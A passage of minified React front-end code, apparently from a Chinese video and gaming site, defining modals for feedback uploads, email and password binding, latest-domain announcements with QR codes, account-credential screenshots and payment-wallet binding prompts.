".concat(d.colors.border),bg:o?d.colors.active:"transparent",fontSize:"12px",color:o?"#fff":"#6c6c6c",style:{position:"relative"},onClick:()=>{g(e)},children:[e.name,o&&(0,P.jsx)(A.rP,{name:"xzx",color:"#fff3f6",style:{fontSize:"18px",position:"absolute",bottom:"-5px",right:"-1px"}})]},t)})}),(0,P.jsxs)(A.gd,{height:"auto",children:[(0,P.jsx)(A.EY,{color:"#333",fontSize:"14px",fontWeight:"600",children:"\u53cd\u9988\u5907\u6ce8"}),(0,P.jsxs)(A.EY,{color:"#6c6c6c",fontSize:"12px",children:[f.length,"/",200]})]}),(0,P.jsx)(A.lP,{height:"auto",mt:"5px",children:(0,P.jsx)(nn,{border:d.colors.border,style:{color:"#333"},value:f,placeholder:"\u8bf7\u8f93\u5165",onChange:e=>{const t=e.target.value.slice(0,200);e.target.value=t,b(t)}})}),(0,P.jsxs)(A.gd,{height:"auto",mt:"10px",children:[(0,P.jsx)(A.EY,{color:"#333",fontSize:"14px",fontWeight:"600",children:"\u4e0a\u4f20\u56fe\u7247/\u89c6\u9891"}),(0,P.jsxs)(A.EY,{color:"#6c6c6c",fontSize:"12px",children:[C,"/",null===c||void 0===c?void 0:c.attachments_num]})]}),(0,P.jsxs)(A.SY,{height:"40px",mt:"10px",children:[Object.values(v).map((e,t)=>(0,P.jsxs)(A.lP,{width:"40px",height:"40px",bg:"#000",borderRadius:"4px",mr:t<(null===c||void 0===c?void 0:c.attachments_num)?"15px":"0",style:{position:"relative"},onClick:()=>{S(e)},children:[(0,P.jsx)(A.lP,{width:"14px",height:"14px",borderRadius:"7px",bg:"rgba(0,0,0,0.6)",style:{position:"absolute",right:"-7px",top:"-7px"},onClick:t=>{var o;t.stopPropagation(),o=e,_(e=>{const t=(0,y.A)({},e);return delete t[o.object_key],t})},children:(0,P.jsx)(A.rP,{name:"close",color:"#fff",style:{fontSize:"8px"}})}),e.fileType.includes("video")?(0,P.jsx)(A.lP,{width:"18px",height:"18px",style:{position:"absolute",top:"50%",left:"50%",transform:"translate(-50%,-50%)"},children:(0,P.jsx)(A.E9,{src:o(63297),width:"100%",height:"100%"})}):(0,P.jsx)(A.E9,{src:e.cover,width:"100%",height:"100%",style:{objectFit:"cover"},borderRadius:"4px"})]},t)),C<(null===c||void 0===c?void 0:c.attachments_num)&&(0,P.jsxs)(A.lP,{width:"40px",height:"40px",borderRadius:"6px",fontSize:"14px",lineHeight:"40px",textAlign:"center",color:"#6c6c6c",border:"1px dashed ".concat("#6c6c6c"),style:{position:"relative"},children:["+",(0,P.jsx)(ln,{type:"file",onChange:async e=>{const t=e.target.files[0];if(t&&null!==t&&void 0!==t&&t.name)if(t.size/1024/1024>(null===c||void 0===c?void 0:c.attachment_max_size))N.y8.show({duration:2e3,content:"\u56fe\u7247\u5927\u5c0f\u4e0d\u80fd\u8d85\u8fc7".concat(null===c||void 0===c?void 0:c.attachment_max_size,"MB\uff01"),icon:"fail"});else{try{const e=await(0,j.LA)(t);_(t=>{const o=(0,y.A)({},t);return o[e.object_key]=e,o})}catch(e){N.y8.show({duration:2e3,content:(null===e||void 0===e?void 0:e.message)||"\u670d\u52a1\u5668\u9519\u8bef",icon:"fail"})}e.target.value=""}},accept:"image/*,video/*"})]})]}),(0,P.jsx)(A.lP,{mt:"10px",height:"34px",children:(0,P.jsx)(A.lP,{width:"134px",height:"34px",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:()=>{(()=>{const e=(0,y.A)((0,y.A)({name:null===c||void 0===c?void 0:c.name,tag:Object.values(p).map(e=>e.id).join(","),content:f},x?{video_id:x.id,video_pic:x.pic,video_name:x.name,video_play_url:x.play_url}:{}),C>0?{attachments:Object.values(v)}:{});e.tag?e.content?(0,u.addFeedbacks)(e).then(e=>{t(),N.y8.show({duration:2e3,content:"\u60a8\u7684\u53cd\u9988\u95ee\u9898\u5df2\u63d0\u4ea4\uff5e",icon:"success"}),k&&setTimeout(()=>{(0,m.profile)().catch(console.warn)},1e3)}).catch(e=>{N.y8.show({duration:2e3,content:e.message,icon:"fail"})}):N.y8.show({duration:1e3,content:"\u8bf7\u8f93\u5165\u53cd\u9988\u5907\u6ce8",icon:"fail"}):N.y8.show({duration:1e3,content:"\u8bf7\u9009\u62e9\u53cd\u9988\u95ee\u9898",icon:"fail"})})()},style:{background:d.colors.btn2_bg,color:d.colors.btn2_color},children:"\u63d0\u4ea4\u53cd\u9988"})})]})]})},rn=()=>{const e=(0,qo.A)(),{visible:t}=e,o=(0,Q.A)(e,Zo);return t?(0,P.jsx)(_.Kx,(0,y.A)((0,y.A)({},o),{},{visible:t,handleToggle:o.closeFeedbackModal,Contents:sn,closable:!1,style:{width:"90%"}})):null};var an,cn=o(27646);const dn=s.Ay.video(an||(an=(0,D.A)(["\n  width: 100%;\n  height: auto;\n"]))),xn=()=>{var e;const{visible:t,closePreviewModal:o,extra:n={}}=(0,Qo.A)(),{fileType:i,src:l}=n;return t?(0,P.jsx)(N.n1,{visible:t,onMaskClick:o,children:(0,P.jsxs)(A.lP,{children:[(0,P.jsx)(A.lP,{width:"30px",height:"30px",onClick:o,style:{position:"absolute",top:"15px",right:"15px",zIndex:999},children:(0,P.jsx)(A.rP,{name:"close",style:{fontSize:"18px"},color:"#fff"})}),i.includes("image")&&(0,P.jsx)(A.E9,{width:"92%",height:"auto",src:l}),i.includes("video")&&(0,P.jsx)(dn,{src:"//".concat((0,cn.zk)((null===b.q7||void 0===b.q7||null===(e=b.q7[0])||void 0===e?void 0:e.url)||[])).concat(l),controls:!0,preload:"auto",crossOrigin:"Anonymous",muted:!0})]})}):null};var pn=o(21568),hn=o(82466),un=o(35544),mn=o(78312),gn=o(62714),fn=o(6955);const bn=["visible"];var jn;const vn=s.Ay.input(jn||(jn=(0,D.A)(["\n  height: 40px;\n  flex: 1;\n  box-sizing: border-box;\n  color: ",";\n  background: none;\n  padding: 0 10px;\n  border: none;\n  outline: none;\n  &::placeholder {\n    font-size: 12px;\n  }\n"])),e=>e.theme.colors.input_text),yn=(0,mn.A)(vn),_n=e=>{const{handleSubmit:t,validateForm:o,values:n,loading:i}=e,l=n.email&&n.password1&&n.password2&&!i;return(0,P.jsx)(pn.lV,{style:{width:"100%"},children:(0,P.jsxs)(A.SY,{flexDirection:"column",height:"auto",padding:"10px",children:[(0,P.jsx)(A.so,{children:(0,P.jsxs)(A.EY,{color:"text",lineHeight:"22px",children:["\u5145\u503c\u6210\u529f\uff01\u4e3a\u4e86\u60a8\u7684\u8d26\u6237\u5b89\u5168\uff0c\u8bf7\u7ed1\u5b9a\u90ae\u7bb1\u53ca\u4fee\u6539\u767b\u5f55\u5bc6\u7801\uff0c",(0,P.jsx)(A.EY,{color:"active",lineHeight:"22px",children:"\u90ae\u7bb1\u5fc5\u987b\u771f\u5b9e\u81ea\u7528\uff0c\u5426\u5219\u8d26\u53f7\u4e22\u5931\u65e0\u6cd5\u627e\u56de"})]})}),(0,P.jsxs)(A.gd,{height:"40px",mt:"10px",borderRadius:"20px",bg:"input_bg",children:[(0,P.jsx)(A.lP,{color:"active",width:"60px",children:(0,P.jsx)(A.rP,{name:"email",fontSize:"12px"})}),(0,P.jsx)(pn.D0,{name:"email",placeholder:"\u8bf7\u8f93\u5165\u60a8\u7684\u90ae\u7bb1\u5730\u5740",component:yn,type:"text",autoComplete:"off"})]}),(0,P.jsxs)(A.gd,{height:"40px",mt:"10px",borderRadius:"20px",bg:"input_bg",children:[(0,P.jsx)(A.lP,{color:"active",width:"60px",fontSize:"14px",children:(0,P.jsx)(A.rP,{name:"mm"})}),(0,P.jsx)(pn.D0,{name:"password1",placeholder:"\u8bf7\u8f93\u5165\u60a8\u7684\u5bc6\u7801",component:yn,type:"password",autoComplete:"off"})]}),(0,P.jsxs)(A.gd,{height:"40px",mt:"10px",borderRadius:"20px",bg:"input_bg",children:[(0,P.jsx)(A.lP,{color:"active",width:"60px",fontSize:"14px",children:(0,P.jsx)(A.rP,{name:"mm"})}),(0,P.jsx)(pn.D0,{name:"password2",placeholder:"\u8bf7\u518d\u6b21\u8f93\u5165\u60a8\u7684\u5bc6\u7801",component:yn,type:"password",autoComplete:"off"})]}),(0,P.jsx)(A.lP,{fontSize:"13px",height:"34px",mt:"20px",color:"#fff",borderRadius:"17px",bg:"active",style:(0,y.A)({},l?{opacity:1}:{opacity:.5}),onClick:()=>{!i&&l&&o().then(e=>{const o=Object.values(e).join(",");o?(0,fo.A)({icon:(0,P.jsx)(A.rP,{name:"close",color:"#ff4d03",style:{fontSize:"40px"}}),content:o},2e3):t()})},children:"\u786e\u5b9a"})]})})},Cn={form:e=>{let{setStep:t}=e;const o=(0,n.useMemo)(()=>(0,un.A)({initialValues:{email:"",password1:"",password2:""},action:h.update,validationSchema:hn.bY,onReady:e=>{let{props:t,values:o}=e},onSuccess:e=>{let{props:o,data:n,values:i}=e;N.y8.show({duration:2e3,content:"\u7ed1\u5b9a\u90ae\u7bb1\u6210\u529f",icon:"success"}),(0,m.profile)().then(()=>{t("save")}).catch(console.warn)},onError:e=>{let{props:t,error:o,values:n}=e;N.y8.show({duration:2e3,content:(null===o||void 0===o?void 0:o.message)||"\u672a\u77e5\u9519\u8bef",icon:"fail"})}})(_n),[t]);return(0,P.jsx)(o,{})},save:e=>{let{theme:t,setStep:o,closeForceUpdateModal:i,onScreenshot:l}=e;const{email:s,password:a}=(0,r.A)(e=>e.user),{site:c}=(0,r.A)(e=>e.site.data),[d,x]=(0,n.useState)(5),p=(0,n.useRef)(null),h=(0,n.useRef)(),u=(0,n.useCallback)(()=>{setTimeout(()=>{x(e=>e-1)},1e3)},[]),m=d>0;(0,n.useEffect)(()=>{d&&u()},[u,d]);const{navigate:g}=(0,le.A)();return(0,P.jsxs)(A.SY,{flexDirection:"column",height:"auto",padding:"10px 0",ref:h,bg:"#fff",children:[(0,P.jsx)(A.lP,{height:"auto",children:(0,P.jsx)(A.EY,{color:"text",lineHeight:"22px",children:"\u4fee\u6539\u6210\u529f\uff01"})}),(0,P.jsxs)(A.gd,{height:"38px",mt:"10px",borderRadius:"20px",bg:"input_bg",children:[(0,P.jsx)(A.lP,{color:"active",width:"60px",children:(0,P.jsx)(A.rP,{name:"email",fontSize:"12px"})}),(0,P.jsx)(A.SY,{flex:"1",color:"input_text",children:s})]}),(0,P.jsxs)(A.gd,{height:"38px",mt:"10px",borderRadius:"20px",bg:"input_bg",children:[(0,P.jsx)(A.lP,{color:"active",width:"60px",fontSize:"14px",children:(0,P.jsx)(A.rP,{name:"mm"})}),(0,P.jsx)(A.SY,{flex:"1",color:"input_text",children:a})]}),(0,P.jsxs)(A.gd,{height:"38px",mt:"10px",borderRadius:"20px",bg:"input_bg",children:[(0,P.jsx)(A.lP,{color:"active",width:"60px",children:(0,P.jsx)(A.rP,{name:"ym"})}),(0,P.jsxs)(A.SY,{flex:"1",fontWeight:"bold",color:"input_text",children:[null===c||void 0===c?void 0:c.name,"\xa0\xa0\xa0 ",null===c||void 0===c?void 0:c.newest_site_url]})]}),(0,P.jsx)(A.lP,{ref:p,height:"auto",mt:"15px",children:(0,P.jsx)(ie.hp,{id:"qrcode",value:null===c||void 0===c?void 0:c.newest_site_url,size:120,level:"Q"})}),(0,P.jsx)(A.lP,{height:"auto",mt:"10px",children:(0,P.jsx)(A.EY,{color:"active",fontWeight:"600",lineHeight:"22px",children:"\u8bf7\u4fdd\u5b58\u6700\u65b0\u7684\u8d26\u53f7\u8d44\u6599\uff0c\u65e7\u8d44\u6599\u5931\u6548\uff01"})}),(0,P.jsxs)(A.gd,{height:"38px",mt:"10px",className:"filterNode",children:[(0,P.jsxs)(A.lP,{width:"48%",borderRadius:"19px",border:"1px solid ".concat(t.colors.active),color:t.colors.active,style:{opacity:m?.5:1},onClick:()=>{m||(i(),g("/user/center"))},children:["\u5173\u95ed ",m?"\uff08".concat(d,"\uff09"):""]}),(0,P.jsx)(A.lP,{width:"48%",borderRadius:"19px",bg:"active",color:"#fff",onClick:()=>l&&l(),children:"\u4fdd\u5b58\u5230\u624b\u673a"})]})]})}},An=e=>{const t=(0,s.DP)(),o=(0,n.useRef)(),[i,l]=(0,n.useState)("form"),r=Cn[i];return(0,P.jsxs)(A.SY,{flexDirection:"column",height:"auto",bg:"#fff",style:{position:"relative"},children:[(0,P.jsxs)(A.SY,{flexDirection:"column",padding:"15px",style:{maxHeight:"70vh",overflowY:"auto"},children:[(0,P.jsx)(A.rP,{name:"Union-1",fontSize:"40px",color:"#24b3a2"}),(0,P.jsx)(r,(0,y.A)((0,y.A)({},e),{},{setStep:l,theme:t,onScreenshot:()=>(()=>{var e;null===o||void 0===o||null===(e=o.current)||void 0===e||e.handleSave()})()}))]}),"save"===i&&(0,P.jsx)(fn.D,{ref:o,onClose:()=>{}})]})},Pn=()=>{const e=(()=>{const e=(0,g.A)(),{visible:t,type:o,extra:i={}}=(0,r.A)(e=>e.global),{email:l,isAuthenticated:s}=(0,r.A)(e=>e.user),{is_recharged:a}=(0,gn.A)(),c=(0,n.useCallback)(function(){e((0,C.openModal)({type:"ForceUpdateModal"}))},[e]),d=(0,n.useMemo)(()=>a&&!l&&s,[a,l,s]);return(0,n.useEffect)(()=>{d&&c()},[d,c]),{visible:t&&"ForceUpdateModal"===o,openForceUpdateModal:c,closeForceUpdateModal:()=>{e((0,C.closeModal)())},extra:i}})(),{visible:t}=e,o=(0,Q.A)(e,bn);return t?(0,P.jsx)(_.Kx,(0,y.A)((0,y.A)({},o),{},{visible:t,maskClosable:!0,handleToggle:o.closeForceUpdateModal,Contents:An,closable:!1,style:{width:"80%"}})):null},Sn=e=>!(e.className&&e.className.includes&&e.className.includes("filterNode")),wn=e=>{var t,o,i;const l=(0,n.useRef)(),{site:s}=(0,r.A)(e=>e.site.data),{announcementAdsData:a}=(0,r.A)(e=>e.ad),c=(0,n.useMemo)(()=>(0,j.ir)(a,1),[a]);return(0,P.jsxs)(A.SY,{flexDirection:"column",height:"auto",bg:"modal_announcement_bg",padding:"0 15px 15px",ref:l,children:[(0,P.jsxs)(A.lP,{height:"50px",children:[(0,P.jsxs)(A.EY,{color:"header_menu_text",fontSize:"20px",fontWeight:"700",children:[null===s||void 0===s?void 0:s.name,"\u89c6\u9891"]}),(0,P.jsx)(A.EY,{color:"header_menu_text",fontSize:"14px",children:"\xa0\xb7\xa0\u6700\u65b0\u516c\u544a"})]}),(0,P.jsx)(A.SY,{height:"auto",padding:"10px 10px 10px 10px",borderRadius:"10px",bg:"#fff",children:(0,P.jsxs)(A.so,{maxHeight:"300px",style:{overflowY:"auto"},flexDirection:"column",children:[(0,P.jsxs)(A.gd,{height:"auto",children:[(0,P.jsxs)(A.so,{flexDirection:"column",width:"50%",children:[(0,P.jsxs)(A.EY,{color:"modal_announcement_text",fontSize:"12px",lineHeight:"30px",children:[null===s||void 0===s?void 0:s.name,"\u89c6\u9891\u6700\u65b0\u57df\u540d"]}),(0,P.jsx)(A.EY,{color:"active",fontSize:"12px",lineHeight:"30px",fontWeight:"700",children:null===s||void 0===s?void 0:s.newest_site_url}),(0,P.jsx)(A.EY,{color:"modal_announcement_text",fontSize:"12px",lineHeight:"30px",children:"\u53d1\u9001\u4efb\u610f\u90ae\u4ef6\u81f3"}),(0,P.jsx)(A.EY,{color:"active",fontSize:"12px",lineHeight:"30px",fontWeight:"700",children:null===s||void 0===s?void 0:s.email})]}),(0,P.jsxs)(A.lP,{flexDirection:"column",width:"50%",children:[(0,P.jsx)(ie.hp,{value:null===s||void 0===s?void 0:s.newest_site_url,size:120,level:"Q"}),(0,P.jsx)(A.EY,{color:"#333",fontSize:"12px",lineHeight:"30px",fontWeight:"700",mt:"5px",children:"\u70b9\u51fb\u4fdd\u5b58\u4e8c\u7ef4\u7801"})]})]}),c.length>0&&(0,P.jsxs)(A.so,{flexDirection:"column",height:"auto",className:"filterNode",onClick:()=>{(0,j.Ku)(null===c||void 0===c?void 0:c[0])},children:[(0,P.jsx)(A.EY,{color:"active",fontSize:"14px",lineHeight:"30px",children:null===c||void 0===c||null===(t=c[0])||void 0===t?void 0:t.description}),(0,P.jsxs)(A.EY,{color:"active",fontSize:"14px",lineHeight:"30px",children:[null===c||void 0===c||null===(o=c[0])||void 0===o?void 0:o.name,"\u4e0b\u8f7d\u5730\u5740"]}),(0,P.jsxs)(A.lP,{height:"34px",bg:"active",color:"#fff",fontSize:"14px",borderRadius:"4px",margin:"5px 0",children:["\u70b9\u51fb\u4e0b\u8f7d",null===c||void 0===c||null===(i=c[0])||void 0===i?void 0:i.name]})]}),(0,P.jsx)(A.EY,{color:"modal_announcement_text",fontSize:"14px",lineHeight:"30px",children:"[\u91cd\u8981\u63d0\u793a]:\u5f3a\u70c8\u63a8\u8350\u4f7f\u7528\u8c37\u6b4c\u6d4f\u89c8\u5668\u8fdb\u884c\u8bbf\u95ee"}),(0,P.jsx)(A.EY,{color:"modal_announcement_text",fontSize:"14px",lineHeight:"30px",children:"\u672c\u7ad9\u6700\u8fd1\u7ecf\u5e38\u88ab\u8054\u901a\u5c4f\u853d\u57df\u540d,\u8bf7\u66f4\u6362(\u79fb\u52a8\u6216\u8005\u7535\u4fe1)\u7f51\u7edc\u8bbf\u95ee"})]})}),(0,P.jsx)(A.lP,{height:"34px",fontSize:"14px",color:"modal_announcement_button_text",bg:"modal_announcement_button_bg",mt:"10px",borderRadius:"4px",onClick:()=>{(0,se.Tf)(l.current,{quality:1,pixelRatio:1,filter:Sn}).then(e=>{window.ReactNativeWebView?window.ReactNativeWebView.postMessage(JSON.stringify({type:"savePhotoByBase64",data:{base64:e,filename:"\u6700\u65b0\u57df\u540d.png"}})):(0,j.GV)(e,"\u6700\u65b0\u57df\u540d.png")}).catch(console.warn)},children:"\u4fdd\u5b58\u56fe\u7247"})]})},zn=()=>{const{visible:e,type:t}=(0,r.A)(e=>e.global),o=e&&"Announcement"===t,n=(0,g.A)();return o?(0,P.jsx)(_.Kx,{visible:e,Contents:wn,handleToggle:()=>{window.sessionStorage.setItem("Announcement",!0),n((0,C.closeModal)())},style:{width:"86%"}}):null};var kn,En,Yn,Tn,Rn,Dn=o(66815),In=o(28721),Wn=o(10247),Mn=o(12053),On=o(72865);const Vn=s.Ay.div(kn||(kn=(0,D.A)(["\n  height: auto;\n  line-height: 2.2;\n  font-size: 20px;\n  text-align: center;\n  font-weight: 600;\n  color: ",";\n"])),e=>e.theme.colors.game_text),Nn=s.Ay.input(En||(En=(0,D.A)(["\n  outline: none;\n  height: 40px;\n  flex: 1;\n  box-sizing: border-box;\n  color: ",";\n  &::placeholder {\n    color: ",";\n    font-size: 14px;\n  }\n  border: 1px solid ",";\n  border-radius: 6px;\n  padding: 13px 12px;\n  width: 100%;\n  margin-top: 10px;\n  &:focus {\n    border-color: ",";\n  }\n"])),e=>e.theme.colors.game_primary,e=>e.theme.colors.input_sub_text,e=>e.theme.colors.input_border,e=>e.theme.colors.game_primary),Bn=(0,s.Ay)(A.gd)(Yn||(Yn=(0,D.A)(["\n  margin-top: 10px;\n  border-top: 1px solid ",";\n"])),e=>e.theme.colors.game_border),Ln=(0,s.Ay)(A.$n)(Tn||(Tn=(0,D.A)(["\n  box-sizing: border-box;\n  flex: 1;\n  height: 40px;\n  font-size: 14px;\n  background-color: transparent;\n  &:last-child {\n    border-left: 1px solid ",";\n  }\n"])),e=>e.theme.colors.game_border),Fn=s.Ay.div(Rn||(Rn=(0,D.A)(["\n  position: absolute;\n  bottom: -14px;\n  left: 0;\n  font-size: 12px;\n  color: ",";\n"])),e=>e.theme.colors.game_sub_text_color2),Un=(0,mn.A)(Nn),Hn=e=>{const t=(0,s.DP)(),{loading:o,handleSubmit:n,validateForm:i,setFieldValue:l,handleToggle:r,extra:a={}}=e,{isCancel:c=!0}=a;return(0,P.jsxs)(pn.lV,{style:{width:"100%"},children:[(0,P.jsx)(Vn,{theme:t,children:"\u5b89\u5168\u7ed1\u5b9a"}),(0,P.jsx)(A.lP,{mb:"8px",children:(0,P.jsx)(A.EY,{fontSize:"14px",style:{textAlign:"center"},children:"\u4e3a\u4e86\u60a8\u7684\u8d26\u6237\u5b89\u5168\uff0c\u8bf7\u8bbe\u7f6e\u8d26\u53f7\u53ca\u76f8\u5173\u4fe1\u606f"})}),(0,P.jsxs)(A.SY,{flexDirection:"column",height:"auto",padding:"10px",children:[(0,P.jsxs)(A.SY,{mb:"8px",flexDirection:"column",alignItems:"flex-start",children:[(0,P.jsx)(A.EY,{mb:"10px",children:"\u8d44\u91d1\u5bc6\u7801"}),(0,P.jsx)(pn.D0,{name:"wp_password",children:e=>{let{field:t}=e;return(0,P.jsx)(On.A,{type:"password",size:6,onComplete:e=>l("wp_password",e)})}}),(0,P.jsx)(pn.Kw,{component:Fn,name:"wp_password"})]}),(0,P.jsxs)(A.SY,{mb:"8px",flexDirection:"column",alignItems:"flex-start",children:[(0,P.jsx)(A.EY,{children:"\u624b\u673a"}),(0,P.jsx)(pn.D0,{name:"phone",placeholder:"\u8bf7\u8f93\u5165\u624b\u673a\u53f7\u7801",component:Un,type:"number",autoComplete:"off",onChange:e=>{let t=e.target.value.replace(/[^\d]/gi,"");e.target.value=t.substring(0,11)}}),(0,P.jsx)(pn.Kw,{component:Fn,name:"phone"})]})]}),(0,P.jsxs)(Bn,{children:[c&&(0,P.jsx)(Ln,{color:"game_sub_text_color3",onClick:()=>r(),children:"\u53d6\u6d88"}),(0,P.jsx)(Ln,{color:"game_primary",onClick:()=>{o||i().then(e=>{const t=Object.values(e).join(",");t?N.y8.show({icon:"fail",content:t}):n()})},children:o?(0,P.jsxs)(P.Fragment,{children:[(0,P.jsx)(A.lP,{width:"18px",height:"18px",children:(0,P.jsx)(Wn.q0,{size:16,color:t.colors.game_primary})}),(0,P.jsx)(A.EY,{fontSize:"14px",color:"game_primary",ml:"5px",children:"\u63d0\u4ea4\u4e2d..."})]}):(0,P.jsx)(A.EY,{fontSize:"14px",color:"game_primary",children:"\u786e\u8ba4"})})]})]})};var Gn,Kn,Jn=o(1677);const qn=(0,s.Ay)(A.gd)(Gn||(Gn=(0,D.A)(["\n  border-top: 1px solid ",";\n"])),e=>e.theme.colors.game_border),Qn=(0,s.Ay)(A.$n)(Kn||(Kn=(0,D.A)(["\n  box-sizing: border-box;\n  width: 50%;\n  height: 40px;\n  font-size: 14px;\n  background-color: transparent;\n  &:last-child {\n    border-left: 1px solid ",";\n  }\n"])),e=>e.theme.colors.game_border),$n=e=>{let{extra:t,handleToggle:o}=e;const[i,l]=(0,n.useState)(5),a=(0,s.DP)(),{handleScreenshot:c}=(0,Jn.A)(),{Cdata:d={}}=t,{username:x,password:p,token:h}=d,{data:u}=(0,r.A)(e=>e.site);(0,n.useEffect)(()=>{if(i<=0)return;const e=setInterval(()=>{i>0&&l(i-1)},1e3);return()=>{clearInterval(e)}},[i]);const m=(0,n.useRef)();return(0,P.jsxs)(A.lP,{bg:"game_b2_bg",flexDirection:"column",children:[(0,P.jsxs)(A.gd,{bg:"game_b1_bg",flexDirection:"column",borderRadius:"8px",padding:"40px 20px 0",fontSize:"14px",lineHeight:1.8,ref:m,children:[(0,P.jsx)(A.EY,{mb:"8px",children:"\u8bbe\u7f6e\u6210\u529f\uff01\u4ee5\u4e0b\u662f\u60a8\u7684\u8d26\u6237\u8d44\u6599\uff0c\u8bf7\u59a5\u5584\u4fdd\u7ba1"}),(0,P.jsxs)(A.Om,{style:{borderRadius:"8px",backgroundColor:a.colors.game_b2_bg},children:[(0,P.jsx)(A.EY,{fontWeight:700,children:"\u770b\u7247\u6e38\u620f"}),(0,P.jsx)(A.EY,{color:a.colors.game_primary,children:null===u||void 0===u?void 0:u.site.newest_site_url})]}),(0,P.jsxs)(A.SY,{style:{height:"40px",padding:"10px",borderRadius:"8px",marginTop:"10px",backgroundColor:a.colors.game_b2_bg},children:[(0,P.jsx)(A.EY,{marginRight:"10px",children:"\u767b\u5f55\u8d26\u53f7"}),(0,P.jsx)(A.EY,{color:a.colors.game_primary,children:x})]}),(0,P.jsxs)(A.SY,{style:{height:"40px",padding:"10px",borderRadius:"8px",marginTop:"10px",backgroundColor:a.colors.game_b2_bg},children:[(0,P.jsx)(A.EY,{marginRight:"10px",children:"\u767b\u5f55\u5bc6\u7801"}),(0,P.jsx)(A.EY,{color:a.colors.game_primary,children:p})]}),(0,P.jsx)(A.lP,{style:{padding:"10px",height:"auto"},children:(0,P.jsx)(ie.hp,{value:null===h||void 0===h?void 0:h.replace("Bearer ",""),size:180})})]}),(0,P.jsxs)(qn,{children:[(0,P.jsxs)(Qn,{color:i>0?"#e3eaf7":"game_sub_text_color3",disabled:i>0,onClick:()=>i<=0&&o&&o(),children:["\u5173\u95ed",i>0?"(".concat(i,")"):""]}),(0,P.jsx)(Qn,{color:"game_primary",onClick:()=>{(0,j.Z$)()?N.y8.show({content:"\u8bf7\u622a\u56fe\u4fdd\u5b58\u8eab\u4efd\u51ed\u8bc1",duration:2e3}):c(m.current,"\u8d26\u53f7\u8d44\u6599").then(()=>{N.y8.show({icon:"success",content:"\u4fdd\u5b58\u6210\u529f",duration:2e3}),o&&o()})},children:"\u4fdd\u5b58\u8eab\u4efd\u51ed\u8bc1"})]})]})};var Zn,Xn,ei,ti,oi,ni,ii;const li={alipay:o(94099),kkpay:o(48581),USDT:o(48581),zhupingmu1:o(24797),zhupingmu2:o(53550)},si=(0,s.Ay)(A.SY)(Zn||(Zn=(0,D.A)(["\n  flex-direction: column;\n  height: auto;\n  background-color: ",";\n"])),e=>e.theme.colors.game_bg_color2),ri=(0,s.Ay)(A.lP)(Xn||(Xn=(0,D.A)(["\n  flex-direction: column;\n  height: auto;\n"]))),ai=(0,s.Ay)(A.SY)(ei||(ei=(0,D.A)(["\n  flex-direction: column;\n  max-height: 60vh;\n  overflow-y: auto;\n  overflow-x: hidden;\n"]))),ci=(0,s.Ay)(A.EY)(ti||(ti=(0,D.A)(["\n  font-size: 20px;\n  font-weight: 600;\n  color: ",";\n  margin: 10px 0;\n"])),e=>e.theme.colors.game_text),di=(0,s.Ay)(A.EY)(oi||(oi=(0,D.A)(["\n  font-size: 14px;\n  color: ",";\n  line-height: 22px;\n  margin: 10px 0;\n  padding: 0 15px;\n"])),e=>e.theme.colors.game_text),xi=(0,s.Ay)(A.gd)(ni||(ni=(0,D.A)(["\n  margin-top: 10px;\n  border-top: 1px solid ",";\n"])),e=>e.theme.colors.game_border),pi=(0,s.Ay)(A.$n)(ii||(ii=(0,D.A)(["\n  box-sizing: border-box;\n  width: 50%;\n  height: 40px;\n  font-size: 14px;\n  background-color: transparent;\n  &:last-child {\n    border-left: 1px solid ",";\n  }\n"])),e=>e.theme.colors.game_border),hi=e=>{let{title:t="\u6e29\u99a8\u63d0\u793a",extra:o,handleToggle:i}=e;const{channelName:l,onBindChannel:s}=o,r=(0,n.useMemo)(()=>"kkpay"===l?"\u6682\u65e0\u7ed1\u5b9a\u7684K-Plus\u94b1\u5305":"alipay"===l?"\u6682\u65e0\u7ed1\u5b9a\u7684\u652f\u4ed8\u5b9d\u8d26\u6237":"\u6682\u65e0\u7ed1\u5b9a\u7684\u865a\u62df\u5e01\u5730\u5740",[l]);return(0,P.jsxs)(si,{children:[(0,P.jsxs)(ri,{children:[(0,P.jsx)(ci,{children:t}),(0,P.jsx)(A.E9,{src:li[l],width:"150px"}),(0,P.jsx)(di,{children:r})]}),(0,P.jsxs)(xi,{children:[(0,P.jsx)(pi,{color:"game_sub_text_color3",onClick:()=>i&&i(),children:"\u7a0d\u540e\u7ed1\u5b9a"}),(0,P.jsx)(pi,{color:"game_primary",onClick:()=>{s&&s(),i&&i()},children:"\u53bb\u7ed1\u5b9a"})]})]})},ui={NoBindBopay:e=>{let{title:t="\u6e29\u99a8\u63d0\u793a",extra:o,handleToggle:n}=e;const{onBindChannel:i}=o;return(0,P.jsxs)(si,{children:[(0,P.jsxs)(ri,{children:[(0,P.jsx)(ci,{children:t}),(0,P.jsx)(di,{children:"\u6682\u65e0\u7ed1\u5b9a\u7684\u6ce2\u5e01\u94b1\u5305"})]}),(0,P.jsxs)(xi,{children:[(0,P.jsx)(pi,{color:"game_sub_text_color3",onClick:()=>n&&n(),children:"\u7a0d\u540e\u7ed1\u5b9a"}),(0,P.jsx)(pi,{color:"game_primary",onClick:()=>{i&&i(),n&&n()},children:"\u53bb\u83b7\u53d6"})]})]})},NoBindAlipay:hi,NoBindkkpay:hi,MainWindow:e=>{let{title:t="\u70b9\u51fb\u201c\u6dfb\u52a0\u5230\u4e3b\u5c4f\u5e55\u201d\u6309\u94ae",extra:o}=e;const{onLoadModal:i}=o;return(0,n.useEffect)(()=>{i&&i()},[i]),(0,P.jsx)(si,{children:(0,P.jsxs)(ri,{padding:"20px",children:[(0,P.jsx)(A.EY,{color:"active",fontSize:"16px",fontWeight:"600",children:t}),(0,P.jsx)(A.EY,{color:"active",fontSize:"12px",margin:"5px 